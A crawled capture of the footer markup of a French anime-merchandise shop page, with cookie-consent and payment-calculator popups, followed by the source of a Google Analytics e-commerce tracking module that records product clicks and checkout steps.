26.6,8.6 26.5,9.2 C26.4,9.8 26.3,10.4 26,11.2 C25.8,11.9 25.5,12.6 25.3,13.3 C25,14 24.7,14.6 24.4,15.2 C24.1,15.8 23.8,16.2 23.5,16.6 C23.2,17 23,17.3 22.7,17.7 C22.4,18 22.1,18.4 21.7,18.8 C21.3,19.2 21,19.4 21,19.5 C21,19.5 20.8,19.7 20.5,19.9 C20.2,20.2 19.9,20.4 19.5,20.7 C19.2,21 18.8,21.2 18.5,21.3 C18.2,21.5 17.9,21.7 17.4,21.9 C17,22.1 16.5,22.3 16.1,22.5 C15.6,22.7 15.1,22.9 14.6,23 C14.1,23.2 13.6,23.3 13.1,23.4 C12.6,23.5 12,23.6 11.4,23.6 L10.5,23.7 L10.5,23.7 L10.5,23.7 L9.6,23.7 L8.7,23.7 L8.7,23.7 L8.7,23.7 L8.5,23.7 L8.1,23.7 C8,23.7 7.6,23.6 7,23.6 C6.4,23.5 5.9,23.4 5.5,23.3 C5.1,23.2 4.6,23 3.9,22.8 C3.2,22.6 2.6,22.3 2.1,22 C1.6,21.7 1.3,21.6 1.1,21.5 C1,21.4 0.8,21.4 0.7,21.3 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.6,21.2 L1.3,21.2 L2.4,21.2 C2.8,21.2 3.2,21.1 3.6,21.1 C4,21 4.5,20.9 5.1,20.8 C5.7,20.6 6.2,20.5 6.7,20.3 C7.2,20.1 7.5,19.9 7.7,19.8 C7.9,19.7 8.2,19.5 8.6,19.2 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9,18.8 L8.6,18.8 C8.5,18.8 8.3,18.8 8,18.7 C7.7,18.6 7.4,18.5 7.1,18.4 C6.8,18.3 6.5,18.1 6.1,17.9 C5.7,17.7 5.6,17.5 5.4,17.4 C5.3,17.3 5.1,17.1 4.9,16.9 C4.7,16.7 4.5,16.4 4.3,16.2 C4.1,16 4,15.7 3.8,15.3 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.9,14.8 L4.8,14.8 C5.2,14.8 5.5,14.8 5.7,14.7 C5.9,14.7 6,14.7 6,14.6 L6.1,14.6 L6.2,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.2,14.6 L6.1,14.6 L6,14.6 L5.9,14.6 L5.8,14.6 C5.8,14.6 5.7,14.6 5.6,14.5 C5.5,14.4 5.3,14.4 4.9,14.2 C4.5,14 4.2,13.9 4,13.7 C3.8,13.5 3.6,13.4 3.3,13.2 C3.1,13 2.9,12.8 2.6,12.5 C2.4,12.2 2.1,11.8 1.9,11.5 C1.7,11.1 1.6,10.7 1.5,10.4 C1.4,10 1.3,9.7 1.3,9.3 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.7,8.9 C2,9 2.3,9.1 2.7,9.2 C3.1,9.3 3.4,9.3 3.4,9.3 L3.5,9.3 L3.6,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 C3.7,9.3 3.6,9.2 3.5,9.1 C3.4,9 3.2,8.8 3,8.7 C2.8,8.5 2.7,8.3 2.5,8.1 C2.3,7.9 2.2,7.7 2.1,7.5 C2,7 1.8,6.7 1.7,6.4 C1.6,6.1 1.5,5.7 1.4,5.4 C1.3,5.1 1.3,4.7 1.3,4.4 L1.3,3.5 C1.3,3.3 1.4,3 1.5,2.7 C1.6,2.4 1.7,2.1 1.8,1.7 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2.4,1.6 C2.6,1.9 2.9,2.2 3.2,2.5 C3.7,2.8 3.9,3 3.9,3 L4,3.1 C4.1,3.2 4.2,3.3 4.5,3.6 C4.8,3.8 5.2,4.1 5.7,4.5 C6.2,4.9 6.7,5.2 7.3,5.5 C7.9,5.8 8.5,6.1 9.2,6.4 C9.9,6.7 10.4,6.8 10.6,6.9 C10.9,7 11.3,7.1 12,7.2 C12.7,7.3 13.2,7.4 13.5,7.4 C13.8,7.4 14.1,7.5 14.2,7.5 L14.4,7.5 L14.4,7.5 L14.4,7.5 L14.4,7 C14.4,6.8 14.3,6.5 14.3,6.1 C14.3,5.7 14.3,5.3 14.4,5 C14.5,4.7 14.6,4.3 14.7,4 C14.8,3.7 14.9,3.4 15.1,3.2 C15.2,3 15.4,2.8 15.6,2.5 C15.8,2.2 16,2 16.4,1.7 C16.7,1.4 17.1,1.2 17.5,0.9 C17.9,0.7 18.3,0.5 18.6,0.4 C18.9,0.3 19.2,0.2 19.4,0.2 C19.6,0.2 19.7,0 19.7,0 Z" id="Shape"></path></svg> </a></li><li class="footernoindent youtube icon-gray"> <a href="https://www.youtube.com/channel/UCY6ymL9t9hFXA3a2IX0RVjA" class="text-hide" title="Nous suivre sur Youtube" target="_blank"> <svg id="footer_youtube" data-name="svg_youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="YouTube" d="M39.412,36.573H36.667l.013-1.594a1.294,1.294,0,0,1,1.293-1.288h.175a1.3,1.3,0,0,1,1.295,1.288ZM29.119,33.158a1.172,1.172,0,0,0-1.266,1.04V41.95a1.292,1.292,0,0,0,2.534,0V34.2A1.173,1.173,0,0,0,29.119,33.158Zm16.714-4.336V43.568A6.651,6.651,0,0,1,39.017,50H10.984a6.651,6.651,0,0,1-6.817-6.432V28.822a6.652,6.652,0,0,1,6.817-6.433H39.017A6.652,6.652,0,0,1,45.833,28.822ZM12.854,45.169l0-15.534,3.475,0v-2.3l-9.263-.014v2.263l2.891.008V45.169ZM23.27,31.949h-2.9v8.295a14.791,14.791,0,0,1,0,2.012c-.236.643-1.295,1.326-1.707.069a16.41,16.41,0,0,1-.01-2.023l-.012-8.353H15.76l.008,8.221c0,1.26-.028,2.2.01,2.627.07.754.046,1.633.745,2.135,1.3.939,3.8-.14,4.426-1.483l-.005,1.713,2.326,0Zm9.269,9.5-.006-6.905c0-2.631-1.971-4.207-4.643-2.078l.011-5.133-2.895,0-.014,17.717,2.38-.036.217-1.1C30.631,46.707,32.543,44.8,32.539,41.449Zm9.067-.916-2.172.012c0,.086,0,.185-.006.294v1.212a1.186,1.186,0,0,1-1.187,1.177h-.425a1.186,1.186,0,0,1-1.187-1.177V38.862H41.6V36.99a29.616,29.616,0,0,0-.148-3.518C41.1,31,37.626,30.6,35.871,31.871a3.273,3.273,0,0,0-1.216,1.637,9.205,9.205,0,0,0-.369,2.919v4.116C34.286,47.387,42.6,46.419,41.606,40.533ZM30.463,18.185a1.969,1.969,0,0,0,.7.88,2.024,2.024,0,0,0,1.185.328,1.841,1.841,0,0,0,1.11-.345,2.665,2.665,0,0,0,.813-1.04l-.055,1.137h3.229V5.411H34.9V16.1a1.059,1.059,0,0,1-2.118,0V5.411H30.129v9.263c0,1.18.021,1.967.055,2.366A4.109,4.109,0,0,0,30.463,18.185Zm-9.787-7.758a11.43,11.43,0,0,1,.329-3.089A3.306,3.306,0,0,1,24.381,4.88a4,4,0,0,1,1.922.434A3.2,3.2,0,0,1,27.542,6.44a4.442,4.442,0,0,1,.6,1.431,11.332,11.332,0,0,1,.162,2.248v3.474a18.88,18.88,0,0,1-.15,2.806,4.45,4.45,0,0,1-.636,1.669,3.022,3.022,0,0,1-1.243,1.142,3.969,3.969,0,0,1-1.753.368,4.873,4.873,0,0,1-1.867-.314,2.566,2.566,0,0,1-1.19-.952,4.219,4.219,0,0,1-.607-1.541,14.884,14.884,0,0,1-.18-2.707Zm2.529,5.456a1.289,1.289,0,1,0,2.565,0V8.572a1.288,1.288,0,1,0-2.565,0Zm-8.937,3.692h3.046l0-10.533,3.6-9.024H17.586l-1.914,6.7L13.73,0h-3.3l3.83,9.047Z" fill="#6f6e6e" class="path_to_modify"></path></svg> </a></li><li class="footernoindent rss icon-gray"> <a href="/rss.xml" class="text-hide" title="Notre flux rss" target="_blank"> <svg id="footer_rss" data-name="svg_rss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="RSS" d="M11.334,38.65a6.575,6.575,0,0,1,0,9.347l0,0a6.645,6.645,0,0,1-9.386,0,6.583,6.583,0,0,1,0-9.349v0a6.632,6.632,0,0,1,9.386,0Zm0,0v0h0ZM1.948,48v0h0ZM.005,17v9.547a23.285,23.285,0,0,1,16.54,6.871A23.333,23.333,0,0,1,23.4,49.982h0V50h9.587a32.923,32.923,0,0,0-9.681-23.313A32.884,32.884,0,0,0,.005,17ZM.023,0V9.543A40.5,40.5,0,0,1,40.43,50H50A49.866,49.866,0,0,0,35.337,14.669,49.818,49.818,0,0,0,.023,0Z" fill="#6f6e6e" class="path_to_modify"></path></svg> </a></li></ul></div><div class="footer_liens"><div class="footer_liens_box1"><p><a href="//chibi-akihabara.com/en/content/4-about-us">Qui sommes-nous ?</a></p><p><a href="//chibi-akihabara.com/en/content/10-help">Foire aux Questions</a></p><p><a href="//chibi-akihabara.com/en/content/9-preorders">Pr&eacute;commandes</a></p></div><div class="footer_liens_box"><p><a href="//chibi-akihabara.com/en/content/1-livraison">Livraisons</a></p><p><a href="//chibi-akihabara.com/en/content/5-paiement-securise">Paiements</a></p><p><a href="//chibi-akihabara.com/en/content/7-fidelite">Points de fid&eacute;lit&eacute;</a></p></div><div class="footer_liens_box"><p><a href="//chibi-akihabara.com/en/content/3-conditions-utilisation">CGV</a></p><p><a href="//chibi-akihabara.com/en/content/2-mentions-legales">Mentions l&eacute;gales</a></p></div></div> <script type="text/javascript">// Google analytics Pro - BEGIN handle product click / product impression / checkout process
		jQuery(document).ready(function(){
			BTGA.productClickSelector('.product_img_link, .product-name, .button.lnk_view, a.product_image, .s_title_block a, .product-name a, .product_desc a, .lnk_more', '$(this).attr(\'href\')', ["$(this).closest('li').attr('data-product-id')","$(this).closest('td[data-product-id]').attr('data-product-id')"], [], 'sAction=click&sType=product&list=Category: Kohaku (Tsukihime)')
ga('send', 'pageview');


			
									

			
									

			
									
			
									
		});
		// /Google analytics Pro - END handle product click / product impression / checkout process</script> <style>.modal { display: none; }
    .cookiesplus-modal .cp-policy {
        display: block;
        clear: both;
        margin: 10px 0;
    }

    .cookiesplus-modal .cookie_actions {
        width: 100%;
    }

    .cookiesplus-modal .modal-body{
       overflow-y: auto;
        max-height: 60vh;
    }

    .cookiesplus-modal .modal-body {
        background: #f1f1f1;
    }

    @media (min-width: 768px) {
        .cookiesplus-modal .modal {
            text-align: center;
        }
        .cookiesplus-modal .modal:before {
            content: '';
            height: 100%;
            width: 1px;
            display: inline-block;
            vertical-align: middle;
        }
        .cookiesplus-modal .modal .modal-dialog {
            text-align: left;
            margin: 10px auto;
            display: inline-block;
            vertical-align: middle;
            -webkit-transform: none;
            -o-transform: none;
            transform: none;
        }
    }

    @media (max-width: 575px) {
        .cookiesplus-modal .pull-left,
        .cookiesplus-modal .pull-right {
            float: none;
        }

        .cookiesplus-modal .cookie-actions > .pull-left {
            margin-top: 10px;
        }

        .cookiesplus-modal .cp-policy {
            text-align: center;
            display: block;
        }

        .cookiesplus-modal .modal-footer {
            text-align: center;
        }
    }

    
            .modal-backdrop { display: none !important; }
        .modal-open { overflow: auto; }</style><div class="cookiesplus-modal"><div class="modal fade" id="cookiesplus-bas" style="padding: 0"><div class="modal-dialog modal-lg"><div class="modal-content"><form method="POST" name="cookies"><div class="modal-header"> <span class="h1">Your cookie settings</span> <button type="button" class="close" data-dismiss="modal">&times;</button></div><div class="modal-body"><div><div class="card card-block"><div><p>This store asks you to accept cookies for performance, social media and advertising purposes. Social media and advertising cookies of third parties are used to offer you social media functionalities and personalized ads. Do you accept these cookies and the processing of personal data involved?</p></div></div></div></div><div class="modal-footer"><div class="cookie_actions"><div class="pull-right"> <input type="submit" name="save-basic" onclick="return cookieGdpr.saveBasic();" class="btn btn-primary pull-right cp-accept" value="Yes, I accept" /> <a href="https://chibi-akihabara.com/en/content/3-conditions-utilisation" class="pull-right cp-policy" target="_blank">Privacy &amp; Cookie Policy</a></div><div class="pull-left"> <input type="button" onclick="cookieGdpr.displayModalAdvanced(); return false;" class="btn btn-default pull-left cp-more-information" value="More information" /></div><div class="clear"></div></div></div></form></div></div></div><div class="modal fade" id="cookiesplus-advanced" style="padding: 0"><div class="modal-dialog modal-lg"><div class="modal-content"><form method="POST" name="cookies" id="cookiesplus-form"><div class="modal-header"> <span class="h1">Your cookie settings</span> <button type="button" class="close" data-dismiss="modal">&times;</button></div><div class="modal-body"><div><div class="card card-block"><div><p><strong>Strictly necessary cookies</strong><br />These are Cookies that are necessary for the functioning of the Online Services. For example, they are used to enable the operation of the Online Services, enable access to secure areas of the Online Services, remember items placed in a shopping basket or cart during a session, secure the Online Services and for the administration of the Online Services (e.g., load balancing, fraud prevention). Without these Cookies, the Online Services would not function properly and this store may be unable to provide certain services.</p></div><div> <strong>Accept strictly necessary cookies?</strong><div class="form-check"> <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="essential" id="essential" checked="checked" disabled> <label class="form-check-label" for="essential">Yes</label></div></div></div><div class="card card-block"><div><p><strong>Third party cookies</strong><br />This store may use third parties who use their own Cookies to store and/or access data relating to your use of, and interaction with, the Online Services. The Online Services may contain content from third parties (such as Google Maps, YouTube, ShareThis, etc.) and plugins from social media sites (like Facebook, Twitter, Linkedin, etc.). When you connect to these services, the third parties may store and/or access data using Cookies over which this store does not have control. If you are logged in to a social media website while visiting the Online Services the social media plugins may allow the social media website to receive information that you visited the Online Services and link it to your social media account. This store does not control the Cookies used by these third party services or their policies or practices. Please review those third parties' cookie, privacy and data sharing statements.</p></div><div> <strong>Accept third-party cookies?</strong><div class="form-check"> <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="thirdparty" id="thirdparty"> <label class="form-check-label" for="thirdparty">Yes</label></div></div></div></div></div><div class="modal-footer"><div class="cookie_actions"><div class="pull-right"> <input type="submit" name="save" onclick="return cookieGdpr.save();" class="btn btn-primary pull-right cp-more-information" value="Save preferences" /> <a href="https://chibi-akihabara.com/en/content/3-conditions-utilisation" class="pull-right cp-policy" target="_blank">Privacy &amp; Cookie Policy</a></div><div class="clearfix"></div></div></div></form></div></div></div></div> <script type="text/javascript">console.log('footer');</script> </div><div class="row"></div></div></div> </footer></main> <script type="text/javascript" src="https://chibi-akihabara.com/themes/valstrate/assets/cache/bottom-360add4253.js" ></script> <script type="text/javascript">$(document).ready(function() {
				if (!$('.PM_ASSelectionsResults ul li').length) {
			$('.PM_ASSelectionsResults').hide();
		}
	});</script> <div id="popup_calculateur" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Calculateur Paiement 3x/4x</p><div class="vlscalc_box"><div class="vlscalc_subbox"> <input type="text" value="0" id="vlscalc_input" class="vlscalc_inp1"> €</div><div class="vlscalc_subbox2"> <input type="submit" id="vlscalc_submit" value="Calculer"</div></div><div class="vlscalc_box2"><div class="vlscalc_subbox3"><div id="vlscalc_mens3_title" class="vlscalc_subbox_active">3 &eacute;ch&eacute;ances</div><div id="vlscalc_mens4_title" class="vlscalc_subbox_inactive">4 &eacute;ch&eacute;ances</div></div><div class="vlscalc_subbox4"><div class="vlscalc_subbox4s"><p class="vlscalc_line1">Premier apport :</p><p class="vlscalc_line2">dont acompte :</p><p class="vlscalc_line3">dont co&ucirc;t de financement :</p></div><div class="vlscalc_subbox4b"><p class="vlscalc_line1 vlscalc_line_blck"><span id="vlscalc3_ac" class="vlscalc_mens3">- €</span><span id="vlscalc4_ac" class="vlscalc_mens4 hide">- €</span></p><p class="vlscalc_line3 vlscalc_line_blck"><span class="vlscalc3_m vlscalc_mens3">- €</span><span class="vlscalc4_m vlscalc_mens4 hide">- €</span></p><p class="vlscalc_line2 vlscalc_line_blck"><span class="vlscalc3_ct vlscalc_mens3">- €</span><span class="vlscalc4_ct vlscalc_mens4 hide">- €</span></p></div></div><div><p class="vlscalc_line_n1">Mensualit&eacute; 1 :</p><p class="vlscalc_line_n2"><span class="vlscalc3_m vlscalc_mens3">- €</span><span class="vlscalc4_m vlscalc_mens4 hide">- €</span></p></div><div><p class="vlscalc_line_n1">Mensualit&eacute; 2 :</p><p class="vlscalc_line_n2"><span class="vlscalc3_m2 vlscalc_mens3">- €</span><span class="vlscalc4_m2 vlscalc_mens4 hide">- €</span></p></div><div class="vlscalc_mens4 hide"><p class="vlscalc_line_n1">Mensualit&eacute; 3 :</p><p class="vlscalc_line_n2"><span class="vlscalc4_m3">- €</span></p></div><div class="vlscalc_subbox4"><div class="vlscalc_subbox4s"><p class="vlscalc_line1">TOTAL :</p><p class="vlscalc_line2">dont co&ucirc;t de financement :</p></div><div class="vlscalc_subbox4b"><p class="vlscalc_line1 vlscalc_line_blck"><span id="vlscalc3_to" class="vlscalc_mens3">- €</span><span id="vlscalc4_to" class="vlscalc_mens4 hide">- €</span></p><p class="vlscalc_line3 vlscalc_line_blck"><span class="vlscalc3_ct vlscalc_mens3">- €</span><span class="vlscalc4_ct vlscalc_mens4 hide">- €</span></p></div></div></div></div></div><div id="popup_fastlink" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Ajouter un acc&egrave;s rapide</p><p>Souhaitez-vous ajouter la page actuelle &agrave; vos acc&egrave;s rapides ?</p><p>Vous avez actuellement 0 acc&egrave;s rapides et vous pouvez en avoir jusqu&#039;&agrave; 50.</p><p class="last_p">Vous pouvez r&eacute;organiser, modifier ou supprimer vos acc&egrave;s &agrave; tout moment depuis la colonne de gauche, gr&acirc;ce au lien <b>&Eacute;diter mes acc&egrave;s rapides</b></p><p class="fastlink_error"> <span class="error1" style="display:none;">Vous devez donner un nom &agrave; cet acc&egrave;s rapide !</span> <span class="error2" style="display:none;">L&#039;url actuelle est trop longue !</span> <span class="error3" style="display:none;">Le syst&egrave;me a rencontr&eacute; une erreur. Veuillez contacter l&#039;administrateur.</span></p><div class="popup_fastlink_name"><div class="popup_fastlink_colors_subbox"></div> <input type="text" name="fastlink_name" value="" maxlength="48" size="48" placeholder="Entrez un nom pour cet acc&egrave;s rapide"></div><div class="popup_fastlink_colors"> <select name="popup_fastlink_icone_choice" id="popup_fastlink_icone_choice"><option value="0">-- Ic&ocirc;ne --</option> </select> <input type="hidden" name="default_icone" id="default_icone" value="28"> <select name="popup_fastlink_color_choice" id="popup_fastlink_color_choice"><option value="0">-- Couleur --</option> </select> <input type="hidden" name="default_color" id="default_color" value="#00008B"></div><div class="popup_fastlink_buttons"> <span class="popup_fastlink_cancel">Annuler</span><div class="popup_fastlink_confirm"> <i class="material-icons rtl-no-flip" style=""></i> <span>Confirmer</span></div></div></div></div><div id="popup_fastlink_nomore" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Vous avez atteint le nombre maximum d&#039;acc&egrave;s rapides !</p><p>Vous avez atteint le nombre maximum d&#039;acc&egrave;s rapides autoris&eacute;s, qui est de 50.</p><p>Il faut donc que vous supprimiez des acc&egrave;s avant de pouvoir en cr&eacute;er un nouveau.</p><p class="last_p">Souhaitez-vous acc&eacute;der &agrave; la page de configuration des acc&egrave;s rapides, &eacute;galement disponible dans la colonne de gauche via le lien <b>&Eacute;diter mes acc&egrave;s rapides</b> ?</p><div class="popup_fastlink_buttons"> <span class="popup_fastlink_cancel">Annuler</span><div class="popup_fastlink_confirm open_popup_fastlink_edit"> <i class="material-icons rtl-no-flip" style=""></i> <span>Confirmer</span></div></div></div></div><div id="popup_fastlink_connect" class="popup_fastlink popup_fastlink_active"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Vous devez &ecirc;tre connect&eacute; !</p><p>Il faut &ecirc;tre connect&eacute; pour pouvoir cr&eacute;er un acc&egrave;s rapide.</p><p class="last_p">Souhaitez-vous acc&eacute;der &agrave; la page de connexion ?</p><div class="popup_fastlink_buttons"> <span class="popup_fastlink_cancel">Annuler</span> <a class="popup_fastlink_confirm" href="https://chibi-akihabara.com/en/connexion"> <i class="material-icons rtl-no-flip" style=""></i> <span>Confirmer</span> </a></div></div></div><div id="popup_fastlink_success" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Vous avez cr&eacute;&eacute; un acc&egrave;s rapide !</p><p>La page actuelle va &ecirc;tre recharg&eacute;e dans quelques secondes. Votre acc&egrave;s rapide sera alors disponible dans la colonne de gauche.</p><p class="last_p">Vous pouvez &eacute;galement recharger imm&eacute;diatement la page en cliquant sur le bouton ci-dessous :</p><div class="popup_fastlink_buttons"> <a href="javascript:window.location.reload()" class="popup_fastlink_cancel">Recharger la page</a></div></div></div><div id="popup_fastlink_success2" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">L&#039;acc&egrave;s rapide a &eacute;t&eacute; modifi&eacute; !</p><p>La page actuelle va &ecirc;tre recharg&eacute;e dans quelques secondes.</p><p class="last_p">Vous pouvez &eacute;galement recharger imm&eacute;diatement la page en cliquant sur le bouton ci-dessous :</p><div class="popup_fastlink_buttons"> <a href="javascript:window.location.reload()" class="popup_fastlink_cancel">Recharger la page</a></div></div></div><div id="popup_fastlink_edit" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">&Eacute;diter mes acc&egrave;s rapides</p><p class="last_p">S&eacute;lectionnez un acc&egrave;s pour pouvoir l&#039;&eacute;diter ou le supprimer.</p><p class="fastlink_error"> <span class="error1" style="display:none;">Vous devez donner un nom &agrave; cet acc&egrave;s rapide !</span> <span class="error3" style="display:none;">Le syst&egrave;me a rencontr&eacute; une erreur. Veuillez contacter l&#039;administrateur.</span></p><div class="popup_fastlink_mainchoice"> <select name="popup_fastlink_fastaccess" id="popup_fastlink_fastaccess"> </select></div><div class="popup_fastlink_name"><div class="popup_fastlink_colors_subbox"></div> <input type="text" name="fastlink_name" id="fastlink_name" value="" maxlength="48" size="48" placeholder="Entrez un nom pour cet acc&egrave;s rapide"><div class="popup_fastlink_position"><p>Position</p> <select name="fastlink_position" id="fastlink_position"> </select></div></div><div class="popup_fastlink_colors"> <select name="popup_fastlink_icone_choice" id="popup_fastlink_icone_choice"><option value="0">-- Ic&ocirc;ne --</option> </select> <input type="hidden" name="current_fastaccess_id" id="current_fastaccess_id" value=""> <input type="hidden" name="default_icone" id="default_icone" value=""> <select name="popup_fastlink_color_choice" id="popup_fastlink_color_choice"><option value="0">-- Couleur --</option> </select> <input type="hidden" name="default_color" id="default_color" value=""></div><div class="popup_fastlink_buttons"> <span class="popup_fastlink_cancel">Annuler</span> <span class="popup_fastlink_delete">Supprimer</span> <span class="popup_fastlink_confirm">Modifier</span></div></div></div><div id="valstrate_popup_mask"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://chibi-akihabara.com/modules/ganalyticspro/views/js/bt_ganalyticspro.js
body_size: 6014
content:
/*
 * 2003 - 2018 Business Tech
 *
 *  @author    Business Tech SARL <http://www.businesstech.fr/en/contact-us>
 *  @copyright 2003 - 2018 Business Tech SARL
 */
// declare main object of module
var BT_GAnalyticsPro = function(sName){
	// set name
	this.name = sName;

	// set translated js msgs
	this.msgs = {};

	// stock error array
	this.aError = [];

	// stock parameters array
	this.aParameters = [];

	// set url of module's web service
	this.sWebService = '';

	// set this in obj context
	var oThis = this;

	/**
	 * init() method init the GA object
	 *
	 * @param string js : string of JS code formatted into the PHP library => xxxx-analytics_class.php
	 */
	this.init = function(js) {
		eval(js)
	};


	/**
	 * productClickView() method handle a product click view event
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 */
	this.productClickView = function(product, sLabel, sList) {
		var oClickView = jQuery('a[href^="' + product.url + '"].quick-view');
		var oClickViewMobile = jQuery('a[href^="' + product.url + '"].quick-view-mobile');

		oClickView.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
		oClickViewMobile.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
	};


	/**
	 * productClick() method handle a product click event with the detailed selector
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 */
	this.productClick = function(product, sLabel, sList) {
		var oClick = jQuery('a[href^="' + product.url + '"][class!="quick-view"][class!="quick-view-mobile"]');

		oClick.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
	};


	/**
	 * productClickSelector() method handle a product click event with a large selector
	 *
	 * @param string selector : select HTML elt
	 * @param string findLink : selector to find link near to the related product concerned by the click
	 * @param array findId : selector to find product ID located by the data-product-id included before in the template files by the merchant
	 * @param array productsPos : identify the product position from products templates vars
	 * @param string sParams : to execute the ajax request
	 */
	this.productClickSelector = function(selector, findLink, findId, productsPos, sParams) {
		// product click action - trace all the clicks on product detail
		$(document).on('click', selector, function(e) {
			// retrieve the product link
			var sLink = eval(findLink);
			var iProductId = eval(findId[0]);

			if (typeof iProductId == 'undefined') {
				// get the product ID from the comparison page
				iProductId = eval(findId[1]);
			}

			// stop redirection
			e.preventDefault();
			if (typeof sLink != 'undefined') {
				// stop redirection
				e.preventDefault();
				if (typeof productsPos != 'undefined' && typeof iProductId != 'undefined') {
					var productPosition = typeof productsPos[iProductId] != 'undefined'? productsPos[iProductId] : 1;
					sParams += '&id=' + iProductId + '&position=' + productPosition + '&link=' + encodeURI(sLink);
					oThis.ajax(sParams);
				}
				else {
					oThis.error(2);
					// redirect to page link to prevent error redirection
					document.location = sLink;
				}
			}
			else {
				oThis.error(1);
			}
		});
	};


	/**
	 * addProductClick() method handle a product click event
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 * @param string sLink : used for the ajax action when this is the general selector executed
	 */
	this.addProductClick = function(product, sLabel, sList, sLink) {
		// add product data
		ga('ec:addProduct', product);

		// set action list
		ga('ec:setAction', 'click', {
			list: sList
		});

		ga('send', 'event', 'UX', 'click', sLabel, {
			'hitCallback': function() {
				if (typeof sLink != 'undefined'
					&& sLink != null
					&& sLink != ''
				) {
					document.location = sLink;
				}
				else {
					return !ga.loaded;
				}
			}
		});
	};


	/**
	 * checkoutOptions() method handle checkout options
	 *
	 * @param int iStep : number of page step
	 * @param string sOptionName : checkout option
	 * @param string sEventName : event name
	 * @param string sLink : link to redirect
	 */
	this.checkoutOptions = function(iStep, sOptionName, sEventName, sLink) {
		ga('ec:setAction', 'checkout_option', {
			'step': iStep,
			'option': sOptionName
		});
		
		if (typeof sLink != 'undefined'
			&& sLink != null
			&& sLink != ''
		) {
			ga('send', 'event', 'Checkout', 'Option', sEventName, {
				'hitCallback': function () {
					//return false;
					document.location = sLink;
				}
			});
		}
		else {
			ga('send', 'event', 'Checkout', 'Option', sEventName);
		}
	};

	/**
	 * ajax() method execute XHR
	 *
	 * @param string sURI : query params used for XHR
	 * @return string
	 */
	this.ajax = function(sParams){
		sParams = 'sMode=xhr' + ((sParams == null || sParams == undefined) ? '' : '&' + sParams) ;

		// configure XHR
		$.ajax({
			type : 'POST',
			url : oThis.sWebService,
			data : sParams,
			dataType : 'json',
			success: function(data) {
				if (data.success == 1) {
					eval(data.js);
				}
				else {
					oThis.error(2);
				}
			},
			error: function(xhr, sThrownError) {
				console.log(xhr.statusText);
				console.log(sThrownError);
			}
		});
	};

	/**
	 * error() method handles error messages in the console
	 *
	 * @param int iErrorNo
	 */
	this.error = function(iErrorNo){
		console.warn(this.msgs[iErrorNo]);
	}
};
